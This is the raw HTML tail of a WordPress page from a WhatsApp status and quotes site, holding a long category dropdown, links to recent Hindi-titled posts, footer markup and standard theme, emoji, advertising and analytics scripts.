	<option class="level-0" value="20">Atitude Status&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6149">Attitude Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="6151">Beach Captions&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6152">Beautiful Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="6153">Being Good People Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6154">Being Grandfather Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6155">Being Single Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6156">Best Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="6157">Best Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6158">Betrayal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="136">Birthday Wishes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="134">Blessings&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6162">Book Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6163">Book Review&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6164">Break Up Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6165">Captions&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6166">Caring Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6168">Change Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6169">Charlie Chaplin Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6170">Child labour&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="141">Citáty&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="6171">Clever&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6172">Confidence Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6173">Congratulations Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6174">Cooking Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6175">Cool Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="42">Cool Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4">Couple Status&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6176">Courage quoters&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6177">Culture&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6179">Cute Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6181">Dalai Lama Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6182">Dancing Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="152">Dárky&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6183">Deception Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6184">Decisions Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6188">Education Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="6189">Emotions Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6190">Encouraging Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="6191">Enjoying Life Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6193">Equality&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="114">External&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="119">External Travel&nbsp;&nbsp;(130)</option>
	<option class="level-0" value="127">Externí&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="132">Externí měsíc&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6195">Facebook Status Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6196">Family Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6197">Famous Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6198">Farewell Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6199">Favorite Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="52">Festival Status&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="138">Filmy&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="120">Finance&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6200">Fitness Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6201">Food Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6202">Forgiveness Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6203">Freedom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6204">Friendship Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="24">Fuck You status&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6205">Funny Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="36">Game Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6206">Gandhi&#8217;s Thought&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6207">Global Warming Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6208">Goals &amp; Habits&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6209">Good Morning Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6210">Good Night Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6211">Good Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6213">Graduation Qutoes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6214">Gratitude Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="123">Hádanky&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="53">happy birthday&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6215">Happy Birthday Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="49">Happy Birthday Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6216">Happy Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6217">Hard Times Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6218">Health Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6219">Henry Ford Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="146">Home Non-Travel&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6220">Horse Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6221">Husband Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6222">Idea Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6223">Ignored Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6224">Imagination Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6225">Inspiring Quotes&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="6226">Instagram Caption&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="125">Instagram Captions&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="6227">Jealousy Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="139">Jména&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6228">Journalism Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6229">Journey Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6230">Jumping Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6231">Latest Articles&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="6232">Latest Picture Quotes&nbsp;&nbsp;(300)</option>
	<option class="level-0" value="6233">Life Journey&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6234">Life Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="121">Lifestyle&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="6235">London Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6597">long distance relationship&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6236">Love Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8">Love status&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6237">Love Yourself Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6238">Meaningful Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="153">Memes and Puns&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6239">Missing you Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6240">Moon Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6241">Mother Teresa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6596">motivational sayari&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="129">Names&nbsp;&nbsp;(133)</option>
	<option class="level-0" value="6242">Nature Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6243">New Beginnings Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6245">NEWS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="155">Nezařazené&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6246">One Liner&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">Otázky a hry&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6247">Peace Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6249">Positive Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="140">Praktické&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="117">Přání&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6252">Productivity&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6253">Quality Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="74">Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="131">Quotes and Questions&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="135">Recenze&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6254">Regret Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6255">Relationship Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6256">Religious Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6257">Respect Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5">Romantic Status&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6594">sad&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6259">Sad Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6595">sad status&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="6">Sad status&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="6261">Self Improvement&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6262">Self Love Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6264">Short Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="128">Slogans&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="6266">Status Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6268">Teamwork Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="122">Tipy na cestování&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6270">Tough Time Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="113">Travel Guides&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6271">Travel Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="150">Travel Tips&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="130">Úvodní stránka&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="29">Valentine&#8217;sday&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="143">Vtipy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="41">Whatsapp status&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6274">Wine Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6275">Wisdom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="133">Wishes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="126">Ze světa&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="142">Životní styl&nbsp;&nbsp;(72)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div>            </aside>
            <!--/col-lg-4-->
                </div>
        <!--/row-->
    </div>
    <!--/container-->
</main>    
<!--==================== Missed ====================-->
<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/safar-shayari-in-hindi.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tanha-safar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tanha-safar/" title="Permalink to: Tanha Safar"> Tanha Safar</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-27.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/4425/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/4425/" title="Permalink to: Woh Pal Jo Laut Nahi Sakte"> Woh Pal Jo Laut Nahi Sakte</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-28.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/chhupa-hua-dard/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/chhupa-hua-dard/" title="Permalink to: Chhupa Hua Dard"> Chhupa Hua Dard</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/silhouette-couple-black-mans-figure-600nw-1838557180.webp'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/" title="Permalink to: Tere Bina Adhura Sa Lagta Hai Dil"> Tere Bina Adhura Sa Lagta Hai Dil</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                <p class="site-description-footer">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                  <div class="col-md-6 text-left text-xs">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                  <div class="col-md-6 text-right text-xs">
                    <ul id="menu-footer-menu" class="info-right"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a class="nav-link" title="Contact US" href="https://statusforwhatsapp.com/contact/">Contact US</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a class="nav-link" title="DMCA" href="https://statusforwhatsapp.com/dmca/">DMCA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-110"><a class="nav-link" title="Privacy Policy" href="https://statusforwhatsapp.com/privacypolicy/">Privacy Policy</a></li>
</ul>                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://statusforwhatsapp.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="floating_ads_bottom_textcss_container">
	<div id="floating_ads_bottom_textcss_wrap">
		<div id="floating_ads_bottom_textcss_ad">
			<div data-type="_mgwidget" data-widget-id="1794923">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>		</div>
	</div>
</div>
    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.min.js?ver=6.9" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/js/ms-script.js?ver=6.9" id="script-main-js"></script>
<script type="text/javascript" src="https://js.makestories.io/player/StoryPlayer.js?ver=6.9" id="ms-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://statusforwhatsapp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://statusforwhatsapp.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2009a8037b7944859631f7350c1afad6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 08:18:33 -->